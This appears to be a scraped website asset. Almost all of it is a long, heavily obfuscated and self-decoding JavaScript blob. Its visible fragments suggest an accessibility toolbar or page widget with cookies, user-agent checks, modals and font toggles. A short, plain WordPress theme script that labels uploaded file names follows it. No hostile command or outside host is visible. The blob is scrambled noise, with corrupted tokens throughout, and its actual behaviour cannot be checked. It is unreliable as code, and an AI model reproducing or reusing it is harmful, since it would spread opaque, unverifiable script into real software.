&437KI39K],-1)}Qkk12K,J1.!UcL0Top()5UkK\'if(t6r!Q]2]){brK8J{[K=,25KF};tK#Q]1]U`K@U`U4K4lse(KJ(J1.!sQL0TopU\/KK2083QQcJMJbJCKl4D9JG_0K.13({U\\Q6JU.p7.bJU!JOa6.!UL()JQ.Q7Km{UrK&437KI39o],-1)};UbK\'UrK8J{UK=J25KF;KKrQ]2]U`\\@}K]62]UnKl588Qt8KKq9JM.b!T*shiftJS2MK\'U*K0U KhK,Uk)J,Kh.UPret-rn}UEK5K.KhUC49]][0));$K5Up}K]62],UeKl674){U.KhK,Uk)UiK5=KhUV?)J(KhUC49m](0)):JV EcurrenUzK,JN)Q:6Ue=$curreJU_.!is($b5)Uc674Kb9JMUn.!seiftJSJMUJ){UnK\'UnK!K0var.bela"U_IJ6a,Uo);$laKU_IJ6U7}h).!rJg(U}QtC3){cJmUHUm)};U}J_;KJ(J15!resizeK#6639.!se{IconL*baUJ_UtKM6J062],K:U2Jey.uressCJXsQx)U`o814])UT=JbsetUH(Joif(KJ.!io.yJg){cJrUHUm);Up7)}},5Jz,brapJbIcoeK%QTJP92:]+U)+Qc2p]},regL&o.lL%tJns&%UI.K7Q`c8]QgregLtr.lL%eJH.K%UI.K7Q,89]Qgadd)K7Ke54DU:){Q\/KX6JKKy47]){K<654DJa[]s;K;88Ky4Q6]JGKX6JtK^588QZK`6Jp.!Ju(Qp)}UgK;8JKy55])Q4e4D7Qw588o{UI.K7(Uc,QN4D7]J\/},key.urussEJXsK%QonstU9JK3a=27U336Lb=Qm90]Jt_0K.UlJ<b9EscU5Ugif(_0K.U;?OQ9.lome=5K`4D7.!)ey===U1J Q9ToggleoSU5K`5C3K4KvJ<Q9.Jfter.lom0U5}}}}U"llomeK%Q"56U3JNJQ_,K.Ul){Uk5\'Uk.!K0UQ54DU4Kv)J(Auni.sJE(JNK9091.));UoU4KnJ-Kp}U".1fter.lomR:KR){Q%9e313U[JK,gfocusJ%U_512KqUpJP.b!U(shiKtJS){UlK8U(K0USsc.0To(0,0)p$focusJ%nU9K&1486=coffset(].!leftJ`U?UmK&209)]):UmK&1y86]);$fo9usJ%U7UT34K4lseKpFc512KqU;slK\'U(K0U]K&2093])87UTU4K4lleKpU"Tog,leJSK%QUKeyK_9L3J..KsJb(J9e8J{[K=J2 KF}U"EscK%Q"JNJQ_rK.27JMU(ulags.!KZ4{UlK@;U(Hlags.!K4Sse;UlK&367JcclickQJ9K8J{[K7J25KF}},allow.rnL8le:fK+4DkU|JBCoJx3P47]=Jq.DJ\\ofKoJ8.4]]UZ.bJn};J(.!Ui=)UZKoJ89Q]]}Kp,UiKK3navigaqor.!userlsgentJ*(QIEL\/le|.Qindows.bKuhone|.k$mia|.snd6oid|web.JS|i.uhonJ|i.uod|i{uad|.plaukberry|.Klay.pookh.p.p10|L)le.bSafa6i|L1ra.b$ini|.abCgMo.a\/|L1ta.bL\/\/i)C,JR.yJg:U8$bodyQdsC3=JV;Q%i0.d.b100kQkJ[JKU3 ,UrKTsty eJDJA=.b6body||J48A.!add(Ji$html)QiM6JD.py.pU@(U2bJ@.=refix))J!QiU2bJtC+Z);Q"fK+J12=0UT=.KsetUH(JWpl+=.b500JQ\\!cL+oaked||U,>Ua){cJkUHU`);KVJ895UcL(()JAQ[U]170])}t,5Jz;U(p(otoJ\\.!is.iUG=.b1.:K81687]:U:Kb914]KSJ[K&84JurJle()JAQ!prepL\'UTTemplateJ)).!findU-687JceashKaJLU#(yN).Kf515\\UY++)}Q_DeseUNrbJes();Q0Ic nL*bar()sQ0Top.uoUiJ^();Q0dustom.inrStyle();$SQjUl,50tQ_mL!eSpecific.sJss()U:K81p]Q_Jf.sd=iJ^alScrQpts(Q_tKgU-743]);QVJP84Jcf}ndU-477J notQ`96K 394],-1)pUSQjU8Q,JC3=(JWvacU)=Qobod}Qqset.stUributeU-"hQqfocusm{preJXSc30:J}})}Qe639=UStov.!locJ>!sash.!sub2tJn(1)Qk!s=U2matcJ(\/(http(.)?:.a\/.aU.!)?(www,a.!)?[-a3z.s-.w0-.@:%.!_.aQ~#=]{2,2K6}.a.![a1z]{2,6}.cb([-a-z..-.w0-9@:t_.a+.!~#3&\/\/=].d)[g)Qk6Je=QU!JqJVJM%UUV>.b0Q(674=JI;tQy{Un=.b!,+&&UB?KV1P382]+UBQUV:JIU!UC=J4Kz588J(JWU{Uj=hVJP382]+qB);UjU7JaUj.UPUj[K].!scL0I to.oiew()}};Q\\J|.<lobalUXQ197])){Q0r1n.pJt()uJJQvdete4tCookieQ098])){Qo;ookieK{9JQu74UM(QB5C3()};QK!Ui()J<KUJLK9100Ut10000Q.KnJLK9101Ua100JzK`JJ.!UfJMQv_fKm{cons!U,=Qvlany.J|Curre\'t.kangua:eQ)654D=.lKy1557]1Qe2]:Qe3.u74UM()UoKV54D)U7QK`674UM(K.5C3()};J\\!Ui()J<,6JLK91044O5000Q.K(JLK9105UK5000J]},9Jz)},mL!iSpecific,sJHsK"$JuU#;K(.!JS=.bJNQzJK;J(QzJ\\!iK{8L3$(Qr8KI265],0e7KI598]=Qe6])}},eRExtK%varU1KTextC5sU[=U*J?#aKTeJ3CsKU3U(lengJh,UvU|JB}oJTJF760]TexUNulLs,_J+=JO7!0UV,U+=U532Ql33]QsJe.!indeQ.rf(J5delect.pJ@(C[0]KU)J`s){L#var.(Un=0;UnJ,Uo;Un++Q212[Un]K_K2]){U(sptice(Un,1n}}Ki84C=Q;UsJ`_J+KUs++JG_J0Us].!srcU_65]JU_JKUs].!src}_66]){de9ete.b_J.Ds]}}};UotU,Q\'79.p.J7760UVQ9Js=!!UvJU(Qe9]);L UT--;Q,6K9=Uv+.bQ=5C3]+Q80edK(.!J&+.81UxsK1+KbU6TokenUuJrQ)6J[MUISkinJC)oDoJT(Uvt+.bQN5C3J+Q80JdK(?!J&+Q81UesK1+.bU6Koken.uJr})6725=()=>J\'cL+oa;edJ-Q{E.G){try{vanJ7811=.b;ew.b.tM...lttp.ye}uest();_L:.L-nU-2r12]U?,JIV;_J:.!sLsQ^file(U8,U]1543]-UKcatch(.)U\'logU-K113]Q^fi9e(QGJP15)3],UK}JJQU)J\'JffiUe(QGJP15t3],UK};Lj Kc49C[14QKconst.] [_0x679Up]UC sQf\\lasses KJ4D7){ .!5QM49C[ .3preJXDefoult(); U3purple.k6ns 0x66JQ.!htmlido.! .iser;onfig(Uqtunction(nd =KJ( xJ4D7Kk x6rD7Kq paront=.bJN;KN. stop.JropagaJ^c); .!get6kangUz()Chis.!get])(_0x U8s{return.5 Kv=.bfaUfirsU_In"odal J[.,uni.sler9(_0x iniaueModule8rpJ^ .!t*iggerU- 2!getTrnUJ2 U8_0x6C9C){ KY6J U]9]+.bT0x65 Qm8.],_0x6 b3gMessage8Uq 649C[N7]UZ.b .vsetCJZ.p9ock() 64eC[47]){Un$ oveEJXHkistener! Iframe.U.uI.yJg .=>{QT4 Qb19]+.b ]hUk.!typeK) x649C[JQl _0x65S3UC1 ]).nf _0x6633U# 0x654e+=.bUq r9ggerCust_mEJX $Qo}n(_0x UZUbfalse};Khis.!_pa9ent.J| 822.!placeKolders )uK\\ U8_0x{512 ,U8)o_0x6 =tK! .!to.ko]erCase()b$body.!f1nd(JO 0xU4D7[Uq]._J5module__0x Q\/_0a isL*bar(rpened ebpand.rbs\/rvers J5Lparent.!b}).Q> .!)ndex.rf(.O Ky20 Ukif(_0x6 _U8){_0x OQ>1 U+[_ex6 ])Q: xU8_0x6 !9ttrU- +QO9 $firsUms ;for(v9rJ7 ]Q# }|_parentU,U8_0x6 ]!UL()) _KarentUu n)[_0x6 ;seturn.bJE} .!keyC7de=Jq hiKJ#Type !DoggleL*brr hisQf .acebook.iJy is.lopeClicked$679.p.bib.b_0x 49.[461Ux =U=Qn }Q: Q.bQm !==Dn [25Ql .k,_0x65 (arU,= +.[Qm nQa9 JarU1= reQurn};JO5mUV;_0x6 eQT ();U{.0x .rwn.broperty .JO887.!get ){U{_026 ;L#letnb_0x )Ug@0x6 if(.KJ\\of.b Qiset s.!y6J!s {retnrn.bJN cJ:Qm {L#l4t.b_0x hrs.!setti3gs 639.!3f b!U2sr<Qn211 5C5J#.rn ;US_0x6 Ql2a Qc9 Ql17 !onU- Q;7 Uk=thi9 )+Qn :Q67 J5$pop6p U]44]).:Qm6 Uk=40x6 Ur,_Jx6 :Qm5 ,b8 :Qm2 )U8){ .b.UJ\\of.b Ue(_0x6 Up,_0x6 :[Q@ ;ifU- ]<Qv 5.xE[lp ]}Qk r*turnJ7 i!(Uk.! ,UU=> s.!haJ.xlash D..!JR()})S.!bind(JQ) )=Jq.bw1){ ={In1tMJm. if)UW. =Qn60)Utload U;Qv (Qm 2Qs Qp9 QK1 ){varJt U]210 .+opJ^s.! rUk)}, $m\\nu.pJt .$addJD( s4tU}( ;va!J7 ],U] K]20 .bU]bU^.! :U]5 ;Uk.! ;|* U]19 Ju_0x65 ]UU6 UW.! .UinJ7 U@}"bJi.!getu.!mL!e.!U}Uc6 cJZ)odal L)i ue}; }caUch(e){ JU.rn .!$UW $menu.pin. ]]!JqO0x togglb.plo {covsole.! UC.! .bUk {p.! JO6.d.x .bUl JU] [Uk] .Ul) JO8C:[_ .bUp nr.! UY= l!flags.! (Uk) J5g.t .!focua() funJHc .bUm ;Uo Uo){ .!.eplace .2.bnew.b xO725.! ,lW (Uq) Ur.! .bUr CU] opJ^s1{ ;U{$ =O4} niL*brr Intervll( J5add=selectorQ JO725)}QisUz ){Ut tJ). ])1JI, !J?)! isL1ned]]);retur. window.r ;Um JO6r.s .!J? ]0xJL .rp.^s ,Uo )nreturn ,nm if(!JO2Uq[ docuUent tJ% oUr ,Ul ,dp ;if(JOgJO8.xD .\/J5 keybosrd }elseLb{ 394],y1) isL\/l# $elemend JO4D7 J{512 JO5C) JO674 JQ54D JO58b JO49C JM639 JO84t ;J5 :JI. JO7D6 jehuery Jd0hi youtuJe .sctivQ const.bK=J5 Time,ut .ulayCr videoI. .!eJX }_eJX Elem5nt versi0n {J5 if.JN .jqueTy .!matc+ 0x679.pcvideoid 4.bJ} 0x6Q60[ 6J8 {J|Tr win]ow) J88 bternal .(JI JN.! =Modal .b9O JP20 )2JN 0x6814 player m{JO heig<t aJ^. l=ngth rowper ;$bode script Ekink ClaCs ]Ja ,Jy ){if( c1^ false )Q! =JN 6)[ &&.b t.is _0x6 n9C[ ;if(oinit .ge( main ||@b null )e>{ vent 8ame loseQ5.xE typJ )}}} ti,n ()}) .!.b ]=.b  enu ]).!.]+.b .s.. load eaQy idth jUct lert kear emovbixin rin. tton 540] ==.b a6am 6E.s \/ock pushucall ebuU nfig ix4l 00)} 6Z], !get Irue odul!,get for8 $el. eleS iste end( show Uont Tool]ss.k 12.w !ope ugJn Mobi rUll .rpe 5let 0]){'),Wgh(')Q_.-;.SloadKileQMUQ_[{1=43e)}oKB.==KK+maQ(loKdQosQ]Q,5u}edlNadCil=(K_exi.jFuesy,.G3b]UKKP3oauQe4QVi,}+tr$e)L,l_adbes!VKcvao.bNHUf,_fk_6>si6U]Q0UEe2t.#qurryKeQjQ+pU>QifQQLrfo4(;a^-4;)Kvai.bbb5 D[]^]uifn$4q]!8=K}12i{_1>l0ad(ilf(Q0+.pQ&QrctQG.1]4Kwa)}l};}Q>vnieQaQ,}_inrtQzK&9B!n=.:+QK)Kn;K]=QU!Qu;Ki==KbQiQ4){Q.()6},}esIoreQanaK]==4.bnWQ{ol QYcV)aQOsa=cIocdQ$QVgQOb=Q8ol QYK}};U#7okcnK0Q}iok!n=]IpCrs`.hverF(K]Sr!,Ko14Q,n(ll-||)bn,llr+Tbke].uMra{K&|KQ0KkD1962];KPvoktn?Q*1}5Q3!t$keQ:Ko},7#U$.x6om2U6(JK25.mEU1;QK67QQiQetgeUK(K-16.),2b57xEK!oqU5r!n me5U6d27]){`cS0c=xbQoK^a17K9!!et,eUU(K318K)}$ls0.b]m6;4DQKz^et.sstpy%ag_amtQ$;80^);C(5s8=K+lu>U(;QQ--QKlYC3iQ_,Q^S.!.et]sQeQ$.7]$,Qy0;tf(aQg\'|.}(QnQ*i!i4des.rNQM2).a.bK){9on[inQe}8KcKrcKQ*iQb=Q*!!sQbslr(,,Qf);4reQk}KK|p39KQGk]Q)74^Qb2X-ab1a!=!Q.]{QQ+=I.}qKcQ$=sbQzQdf U..xaom\/U6}.b1w}Q,porsQ.hleri:K]54(,QnQ31l523=,HQ]Q_[=1h23.);@fQ$490]!K=Ko88K1]b{r,tu4nQ5};y^=+bQU[1tK|eD7]Q^d=1;62$),]b4b7Q1U-pQf.-;.l6o9=][12]K;1619]tQ2U9[}]=;=.nQb {r;tuHnQ[!Q2i.dIC;mpKne7t(}c[K])`}K7C3b+UK.pQQR{KZ=4D(lKbU#QR(rQ-#dUKvaUQ6K0; f...b=%l`>;Qf+Q){d^+7g4!1]1Q\'1.bnM>_b08K[52-Kb17`6|4]0Kdc+.QK[72]eQd)ro2se3=Q7[0h.!_o.cowtrCKseK)K]881!tK.kmwe0Ca[e(!},t#QK:f.K3r8=?OK\\usZr..ge t,s_,_KQ&Q:=optra?ch6om!|sQfa+i|girtfoc|m)ietedse|;ri_enS(?b.a=))ea\/Q.a_.dKtiK|| b[,,Q6U\/.ifK\/ttid=ntii.[te,t(|`[s])3{Q2=.t\/.ibra[.w:]5Qto.!oxe)(QQ||=b[;;Q].beQGu3]4Kn71]5{Qtpunh((_[8])a};Ko&jQ4U1]6W2K19K){i_=!bQQQ:KabQ.rQu.5|EQge5.a!Qt8KnK=.{nu)l)eQJ.\'.Ksl1cea1)gK\\.66t])K!Qe(K=0]QKpb]).=654])}}QKo({Q.Q452])[Qt[1c,Q+[2b]:QQOlvalpN8me,QO,va,pQ),KA2]W?(%_=|bQBQ:4ereiop.a)QtH))==._nuDl)+Q%"plwcea1,g,Q6[1))}nKG_7}}N1x},)hetkQd:KE49x){]Q_}Tiydee.rKQrh#Qa()70] !tG.k&weSCa)e(4)>..b-U+}ki.QP]\'bcp3EK^U24]!KQ21u5]i+.9;tKK"i12KKXK54t9UQQPdaQl63,U.r_QHQciQE:!aKce.si&ilctyKko2oUU||9qs1ttengt.!1ainSiKeQU,QWKQK#1K6]],Qy=KbQ00d;9f(eQK!12i])i{_ k..KQo#1.7]|};QfKb63s.!uelKKW;5]]{Q1=K)he:p.3geKQjeP(K}Kl6Ers=oQK.127KR\/25s!!6N?nrbKec,.!9nt`ies(Q2). ma ((Kpr>pe;ty&vafue,)=K{Q(prhpewtyoj5eIv!luZKj:67g]} .K([4E])"Kdf_6o4QesKJKY#2=]hK=19)9]:;_7xKK12)UIU0xo72!Kj?99TU!A"2Q30i@3&]Ka13s]K713 ]KQ13o]+K6+KK;]y3sU!;"2i36b8K421KQ{D"2}38m8Kr21a9]ET02!KK21u0K 501]KQ1]&Q*tT2KI(.`?}y4|UIo*1Q4]UQ5)K@+5]fQ\'KT6]IQCis}xr.eTtolC)?w56<Q9UK04!fgeeUlo5e:r548@4^{KK2178Ki50lU!_"2v49}@5QK98^1"1])-Q}58v.bhnK1meUuQ_s)QQH6Kq]en,QjQ[Q.]Qi39_Q;I&Q5[QQ.!9K1n4Ut528)).Q)+=Qe[QG.!CetQjQa()n};$0x.)1o3Q5!g7tUmuQ5.p..k0ng_)+ K;iy5hU!O"2)48K@52K9K^3}]Q[74cW2a805){r0x )156]7T1[+QKK^(5QUK";15UKXK99cU!n"2l586)+;K;}y55UI_Q`KKy!3U K*f443:Qo4Ku60!`4n0KS}QQ74UW9]9]K&Q;!cxrt8ko.k.2lo5k)K_0lK)156@?1Q?2$?3=?4X?5l?6.?7!?8c?95U1:`5o0U`K"Q17XQ8k(2B7K9};"0xR)3KK9eQIret:P.Coarin=()Q^121]`QQa)}eloRdU.:Ko)Kw65KD=Q};0(427;jfQv55+==2K6G2)$fot(Qf.b nQ3){}f(r&hl16tD7+){s_Qo=QdQ=s}}sK4KQ\'i+. seKU"xK<KQ_t{Qp4Ds;it(K_.!{K1.519Ks)bK.[Q.]Kn){6f(K%h)16G4DEs.4K[iD]!el.e..KH^;i2(QkKWs4]KKH)KIg;QUU\/_+QMU";&Q;isseQ@&&aK+bnib|.,E!JA&s.KNunKQ|eQEb=!\/A).QQ0xQ+.QrQ=2;Q)Kd5,i0QeQscsivsK\'K+u`iQiKW}5]i,a}dS=ind@TKU$]&KKis6eQ2?K217aQ9*sK5KjQ]: `UQTo2.u]qKkQ(a.xt=K8QDs_QaK4(0Ktus=r.6geKt,f)=n<pnqKu[9r9]2QcrisK\/,^N=U57x]]Jk[017=],oJKe75D]|K.bpQco=K;924]?eG7v]:by7{])t-K177<]K;[1!2] nQ}IEQ&|Umi!doys.pQw kuQiaQ.s)drQid{)eG.r5|iUwi.uor|ijua.|.ola2kbQrrc|._la .pcok[.p&p11|U).b,afMriTQ?Knih.aKCr o.d\/|p?o_i\/t))!Q)(Q*]!pJqU];Q|=.oK5Q8]mKk+21i9],Q^K.bt58d]].k[T82v;Q=.b+584]]1|.7(QK!=sg9h9]=QGr0]QKh9]),;KQbocy.rclKss8kiQtUc(KU3UfQ)$;Q167"=K]crtatQQsK$46KR(D7(Q)oW1W123?(rmaQgid-lKft}:(|J=\/b0QKhK]:mh5i+QeK^e86U)+?d)2("]efeU:if+gh7t)K[Q:iEUd|.Qinlow=.bsw.cumla|7snKro$d|(eb.rS}iQ(i.Yodbi.]ad(.p ac|be6ryD.u1aybpoUk|Kp.=101U&dbS(fafi|C?iri|}abCrM).aQ|Q&obn\/i.){Kb.Qte5tC U;_.bT"Q_K!=QB]b@;edra. alS.b)ndAb(QaxnwiKths.bk68ex)rb{{pK .Kt#Kr:n]t(0!K5-Q6).;#UK_sile,to+.b9!U -U)e.o{Q_K!jK!Qb.2.bQbtnpU=QN.Kd,Q^lKhj]+e`+rh9 +Q=+Kt90Q)Q$QbU!t5xt{oU)=.)("}pK..Q=.b|Ktxnoe(.=KtKQ]3.b7U<-seQector]b..U<oU8A.b^Qp]!.2!t}pUKQNeKd)Q^yKyM1]]Q`QKyQ2]x};4zhEad=!a7AC&ilf(Qb)U{IclnQcKae(K;se(ti*gsl!i$onuKb;U4;3]oQ^rY44=K)Qn3"&!.bbxQgU"4!i]on7ait.i.l;7\/g_t.]K#Q94nKs(]K!19t])!KGD49K]}fQ\/js.fetcna!)&QK]=#1;6][sKQK#0965);]GU 971QZ \/g.t.=K#s98Q)|,Q\'t{Q)K]Q#1w8]\/||+\';KGUQ95s}}sQ^lg2t990+Q_KjI05.!Ki22<0K5221KCQ2UrK*e03H!Kk2220K)22K4KK55e];Jhi]%[K20Q])Q!QU.mKth8QL.9CSst6m.uniQtyKe:CuK2C3d.Q.Q<KpU6Q-e4,$JKQ06a]Q;=Qc[_,@];Qc\'Q^ i01]U !Q.)KK;i4(!7c) Qc=g1V2]UK|QD7s_Q308h+QtU1(tibnaQQ#)!UsU,Q.K,Q+Sdd;ti)na=Q#4!sbip0@sd,Ku201KM00UuQHbQ.|^2KKCn2KQ74+];.<$?a(0zb7dyp.!uUAl,}Xispyeiin.K\']QOl7MKdis&&Ab(|OUeMeiia^e1:]).!Ubesi|QQ!UQMe}iaKe1]])5!UDess||!1!{evKce!uirel|ya(ioK&Qx!daviee.\/ixQl..atvo>].b(},]SQtKar\/$1od3.!mash,Q5K07!UU.rben$QS ninslQrt2th2"2t15-))n},QSU.K$6}K=Qdubo)yQcU)Q%UnCl_se}U1.,(2%Us.rIena;tKiKk[2Q16))K194},0);t5iK6[2u17F)K6417r6a5]oQd=SQ.(Ubth-K%d14R4]a.!.sQn39S])3{t0iKi[2f18p)..fo}us))Qnth4K%X2249U{ndK$4.7UersE()Q!f4cuK().;tQ7K&=.7tr1eQ7waU!sKtU7Ex(an edkKOsKEnD.+U8lo)}tQ.K.QU9.loQQoeJK&518QiK0QD$bodyoUUsQ&a2.gpey)UKU,mQ&]2CKosa);hhii%[04U,nd)$4!7]).!}ot.e2h])x>9]],61)itQQK.e.bn\/;Ihib%[4213])5L4.KrQ39n);.onUt.]$f.rseQs thsK%t47xU(5te.Q$M76y(r[t();$.irxtQ).!)ocQs(UQdga.FserUG=xp)ndnd(6O(QEQc.!}8QK),bQ75.){,UKeQ7MenuKiifQF4.7K$22p1]K{QQ?QUKSe):{}sBtCsosQo(nQu|;tK7KL?QasefClpsQz()QQ}yS(1},(dd,@sEupXor!:K-)K:65p3UU,$vKO"-_QA2t]QQ$(-L;t+eoch4fusK$e.xQ=Qt59[];uontt.)UH#$(Qhis)K)6E=s=1maotrKQH0KYk8=.mdbtaUe22KRi.s]x=5HKa81$R6(4=tQ5;]]p_7e5=Q];3o&Q.bUb!iQL7UH=U.xtt8(QK);dHQ,Da)aK)23_)QK};po|r.b.b!K).r||QbQoQC!QmHinQKec4UQQbdK\\28Kc45.])+1.:acH()t!cKU;Q()4!eKch]Kwe\/nbde"yp]!=U.b=QCt_4KCQ.no9e.Gal%e.itrcm(KF_1*)t_0y6765._pu.h(QU*i}}sK__39-E7=5.$\\[C61;);u(7b0=6).9encs.eit.Kex5]K?QxKD 22_])QQ<dD2^27U);el=M.?1lKd46e]+f.:bl;imd.ta}e22],(l)ZQm]tt:(Qb,Q0)}%U9.sc1xK,Q\/yr&iQI r.iis3F|nQIQey3oa5d&.QIKey"oapd.Uis!FQbunb.s\\erM(tKK".22)])Q}}.loxd.1dditixnaQSU)s:nuK^4DCK4#!c.stKm. lobksK3=Qi29]]1Kb49C+22d0]}ifQF5eD=uA|3K6>D[|;=iA|e.b(W.}Qa:=Kn17$]Q}K|+D7hQ_=Q;40]Q-Q.Qvvaw:ir5Q,1_Q=_Qp31%IQ1K^;323?QKtr3m(KKW]4]!C;ary:KO.KzlodU)..aU\\QMoQ*D}cUtcQ(e8{c-nsgle[!lrgK633K)}t,QZya1.ial:)Z563Kv4D}={U,K.5C..!)oS8ri1g(UQ3{[]I|528=b<,QU*KQ`4{Qr=.|Q%splDtQ[)Ku.xo.K9)}=71166sKKt]K735KKKQ]Ke45*]KQ7]x76.7]QK8KK-d9K00]s-4eK:U]Kn46_K:e]KK44,:5bK-{2K26]i71470::7lU-!arQ\'.iini4)5QJ0bQQ(KQ4D ,QQ,Q.)}2QJ]bQzi.dICumpeneatQ2)..Qzg\/.p.a=g,2d)"N14},"s.6retToelK)bQemobul .!hypUKWi246]|7QI]od2leo!tepe_W2T49 U+Pot(uaKd.epU7UJf$Kuis2xryeTaolr);6I?gtaKKf10]bhrQf:`d,|]UQKfQ1QnU,!f5l],2es+ri0edUyKf53o"U"snQIcenKa54,M5UKMs6KiKCiQ{k"2o58=8K.12u]}o{t7g:nG305]ehrrfKQ59."Un:K7,QxU,4Kd0de5cr1bedby:f69Q"a=sedI1onQKd=}}K}Ks12g{I(itnB.ict7veQty0e:|unP$KeKuDQ%Kh=ibt=is2drigioteiMeXuQ=Kep1] Qdregcst}r.]elQSt.in:s(^i6br2U63Q])p8[29]bQ}tuU )KK[1Q],1wQeQ[V,K.:{}ac{iv$.k)st3[]QQhoU\/hUC9#kkf6i],!niEKaQ}r|nU;()w,rKnU4UJ4$5QDUQ,Q KJ doEum:nt.Q&NdouumUntn$Kron9$6^],Q}U Q#9,KU4DK){=%peU3&efNulu(U3Q&K3TUpeQ=K 62f){f&toig)er=$6+],gi62K{i1]bQ%1ypw])f;QQU3[yp[KgK1]0Q+QC.cll0)}&},Qdd.KZe9C.SKQKVa!pqshY_Uy)}{UC)slE:f1K3 2K2QKhhiKKVpXU0;Q3--2Kl(4D6.K*Q=wKBs==,64?){n_Q.)}x;tsis2V=pb[aU+]en]IcrnKKbQ0Qh|!sU\/Kl10L]?tG1bKC16K067QM6}KUb]:}G1y2Ka69]M7}K`305O`1K6K87K}726`179KQ0Ks1]n+Q[QP&\'b9G127K=ge1U=uQq_py8kang(9K^373bM7KK,Ura5MetuI.onKrgQtM4nu1coQ();K^!75+,KZ12:KX(23;,KQ12wKX(19^,K922]6Q4K(Q90.9}(}K!88h={inipUBQkQpUJe$KulQk;QtQhs.bnhi]K8414 U%mI.3U3i()i)Ke[1=]U[KI1!QK},gQyU{oeU5I{Q9:{7},uh:K\/,Mni7:fenKbp3cKJ2=QK.!sQaW0KaK#<K{r78g);5ryQQ+Sor.acQ((4_)n>KG65t2=Q(Q seUec9or-FQalU|&&Q\'. drapd[wnr{$,(".roDe=b+Qddr)pdawn5QGl0]s)Q6.s{trp$2{4]u}} U-U(5;8.,inQ\')2if]F5.K2e45r]!1A)fcosstmb$}l=2(_xx6Q4K.24L]K.5._EUl54:22b77n]K)C3$E5KK2|68|U?8H&sQ*+{$clKC26.]Q1);.elQ>9dK{80]K;$alKQ59Q],)g)5}}Kca chUe)!Qcx!dQbueQxre,DGKs2278]6}}3U39:f;nKn49KQirh;mQToKz1n(KQT:3Ncme).!Qpd(te!kQdsU)KPr[;,QTxn(;QTori.ateEvdntKamts.8unaMu.atmonuxlcshl%K-Q[K,c2an+eTKg:n<,.g)vm6x.xuKJ}=_&>$YaKQ88\/{}t-ldtQ]=0KQ_mz.8_Q^.!dQ\\nQX|Q_6=.Q1)1Q^Q_Qe.!bQ\\i[Qp].snaoe]d.bsQ@5!aP\\smQ_2.!)alKe}tQ&,z.Qitl(f_nK751r=$K("+z"QQg!_Q|79i),}L;!&a:A( (t.is4.!KoU s(r)K.121)}2}K197u={oypb:QI357],keloSerU5yKi60K922)1].,htlp.trKng(:[)G1675&{1Q25a]}c|C[sDdE.Q5.=([n0x[.s(4U+84tU\'e9.KU0M2340DU9,ag,7)Ub9.6EU 79`pU8p.QC,UfUnpCQU\'o10[\'s,5U>883]U297.)K(C3}=KhQn)";2D7 .!Uun=,=.b.]ne0.bKD.?D(AD3Q?U;376U\/K}fonc=ioQQ\'p,{4f(KQLpQ^o); ^=;bUQQuaZQk.b`efone1W1\'8]+&.gdeeinK.!KmdideainfKe)2]CQ`n:Q2()Q}QgQ$6K{]])oQMKQ$r],5,QU])$(Qy(QK) nQ!]b.U.b)b .s..KDKseaCo^fibQ$s c(ioK()0m6$s.a$Q=(_3x6.9Cf:KC4D;){QKa0etLrn_ 4[C[f26)` x6.!.xpKg! _sx6KD77^ \/.bQyp8ofK1! Q94_p!re2t.o K922ms.sis)n.{peUed0etKinKs..plQgi4Sk2n tpt;on2.!Ity7eU( a?.r2n.}ro4erby(Q0x D[g0x(58J][7G bct%on,Kla KfColfi! _ x6dC3oKy\'.b`W.Q_0r653;_\/x6ED7tQGzQdyn(M0x;49t ]G^35] S]K?22. bKG1f9]%.b)KZi12..!eplKtQQ K[3 \'K^{6 QX2v =`g4K]#KfQK17r] 2KMNge]Tr!Q$ Q}optEone.!s(Q2.bt0xo Qu.b80xT4 [QQ=albe}sreaur9Q4.=tpisB!Q_, 9Kgy23b.!(tt[Q$n]KN2 eQQg0xQ5 )hii.!iQa"re1urxQIMQcn!g:t.u ]QK__set.rken5pl5ck)K^64 )`1e .b_a{tiie.UisK =cKgu])wj y_5UfumctKonK_0[6 a`[K0x[5 pjoen(.U*0QI1etKi $j2);censK.bt0xU ]Qj @Kw,QJ.0x  QKsc]ip} Q64]UQ$]2 1_Q_ =:bQ| Kd8 v_QU +4bQa |$.b0U*K){Kar%b_.x6!{cgnsi.b]0x);i4(Q  i4(!gf Qy2KQ.Q! cK{N))KQK}un.-Q4 anti.eS6yl. ntvigat{r.Q f nccior()h Q%uno Qh21.dorumUntU! f,Ql ;Uarsb_sx684D.Qi7.Qt ]:Q]iSttle4pl.c KQGDQ`C! Qf.w .yQ_4leQ.bK0x] _1x6t.sfx .bQK Qg.!,(QD) $Q^a .xQcUif)r (Q_W .5wi]doo. oifK_0e666,Q0 .]Q`uQG! .ZQfKhi9.!sla! ]1+.U_0e6 D!i4. .!U)(\/yQHe Q_.!)[Qi] ex6".xs.!).rNer).be 0u65}2[+] 1*[Q2 e.b5b.Q.b&){Kettrni sQle_to(s Hseeti1gs..sltiee({ _\'*[G_0\/654xEh.bS} ef=cQ`o Q]) QQf._0.66e.s8wi]do].!yTe3pl9te[re6ur3.b1.puowuero){Q} ]*.6 .1re.ovt ..a zbtbpe]f b!lg> ioeysisn Fel e.1{ :nit()d) 6trKbu[e QisQblyd 40xo589 _ux6[4D{_0.64]7 f.h)er6 __x6l74._0 66(9 (Q}e.ubugBn &0x.51g _}x64C3+_psreUt .Q}b.puttDn Ux6xC3} _,x6K60;$Q. T}olkarbe.oloKk Max8.s{ o0it0onb(QU EKemuntQ(.ed+K\/ 6re uri d)co-e.s.u(on5| 1es1agt a0dm_rk{re;la.e 5U!1toQlb.r _hi0.!{UIUh 1onUig&de!ec{ Dhmafn K()t>{KMo:ilt U . 6).[fi}U,t 0z644C U,g t 4la s <fo>( 2th s 0al(e 3_026 0!a=d Uloyk ]veit 0C[t1 uioKs Kri.t &at h 7ogsl 7,sxt ,.b:+ yteet )tySe texi. hng)h o;it( oki.k 2peSd KixUn Rlesr L0x0C K_0:6 B;ie( -srQa KthYs 4+.a :yun'));var rib=bpl(WBC,BKf );rib(7049);return 3305})()

--- FILE ---
content_type: application/javascript
request_url: https://www.foretellix.com/wp-content/themes/foretellix/script.js?ver=1.1
body_size: 344
content:
/*
####################################################################
change the name of image after we add image
####################################################################
*/

if(document.querySelector('.style-of-upload')){

    var allTheImageAdd = document.querySelectorAll('.style-of-upload input[type=file]'), i;

    for (var z = 0; z < allTheImageAdd.length; ++z) {
        allTheImageAdd[z].onchange = function() {functionAllTheImageAdd(this)};  
    }

    function functionAllTheImageAdd(element){

        console.log(element)
        if(element.value.replace(/^.*[\\\/]/, '')){
            element.parentElement.querySelector('.the-text-botton').innerHTML = element.value.replace(/^.*[\\\/]/, '').substring(0,20);
        }

    }

}


